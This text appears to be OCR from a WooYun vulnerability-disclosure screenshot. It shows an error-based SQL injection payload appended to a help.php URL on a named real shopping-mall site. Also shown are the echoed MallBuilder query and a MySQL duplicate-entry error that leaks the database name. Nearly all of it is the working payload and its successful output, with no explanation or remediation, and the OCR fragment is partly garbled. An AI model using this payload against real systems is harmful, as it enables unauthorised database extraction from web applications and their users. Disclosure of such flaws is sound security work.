 Load URL
http://www.baifeida.com/help.php?type=39' AND (SELECT 1494 FROM(SELECT
COUNT(*),CONCAT(0x7e21,database(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a)--+a
Split URL
Execute
Enable Post data Enable Referrer
select con_desc,template,con_title,title,keywords,description,msg_online from mallbuilder_web_con WHERE
con_id='39' AND (SELECT 1494 FROM(SELECT
COUNT(*),CONCAT(0x7e21,database(),0x217e,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- a'Duplicate entry '~!mall006!~1' for key
'group_key'
www.wooyun.org